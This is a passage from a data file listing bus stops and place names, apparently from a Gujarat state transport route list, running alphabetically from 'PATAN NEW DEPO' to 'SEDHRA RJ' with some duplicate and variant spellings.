"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
